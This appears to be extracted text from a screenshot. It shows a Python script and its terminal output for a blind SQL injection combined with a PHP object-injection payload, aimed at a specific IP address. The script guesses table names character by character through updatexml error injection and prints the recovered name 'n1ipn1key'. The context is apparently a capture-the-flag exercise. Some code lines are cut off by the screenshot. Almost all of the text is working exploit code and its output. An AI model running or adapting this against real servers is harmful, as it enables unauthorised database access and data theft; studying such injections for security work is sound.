 ~/Desktop python3 sql.py
tables:n
tables:1
tables:i
tables:p
tables:n
tables:1
tables:k
tables:e
tables:y
n
1
i
p
n
1
k
e
y
~/Desktop
Users > sven > Desktop > sql.py > ...
1 import requests
2
3 session = requests.Session()
4
5 x = 'qwertyuiopasdfghjklzxcvbnm1234567890'
6
7 arr = []
8 paramsGet = {"input":"O:4:\"flag\":2:{s:2:\"ip\";O:2:\"ip\":1:{s:2:\"ip\";s:9:\"127.0.0.1\";}s:5:\"check\";N;}"}
9 for start in range(1,30):
10 for result in x:
11 get_tables = "' or updatexml(1,concat(0x02,(select if((substring((select group_concat(table_name) from
12 headers = {"Cache-Control":"no-cache","Accept":"text/html,application/xhtml+xml,application/xml;q=0.9,imag
13 response = session.get("http://101.32.205.189/index.php", params=paramsGet, headers=headers)
14
15 if '<code>noip</code>' not in str(response.content):
16 print('tables:'+result)
17 arr.append(result)
18 for res in arr:
19 print(res)
20
21